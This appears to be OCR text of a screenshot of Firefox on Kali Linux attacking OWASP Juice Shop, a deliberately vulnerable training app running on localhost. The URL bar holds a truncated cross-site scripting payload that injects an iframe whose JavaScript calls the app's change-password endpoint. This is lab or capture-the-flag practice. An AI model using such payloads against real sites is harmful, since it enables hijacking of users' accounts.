 Applications Places Firefox ESR Wed 11:40 1
Automatic suspend
Computer will suspend very soon because of inactivity.
OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:xmlhttp %3D new XMLHttpRequest();%20%20%20 xmlhttp.open('GET', 'http:%2F%2Flocalhost:3000%2Frest%2Fuser%2Fchange-passw
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
OWASP Juice Shop Login Contact Us English xmlhttp.send();"> </iframe> About Us GitHub
Search Results -
Image Product Description Price
Items per page: 10 0 of 0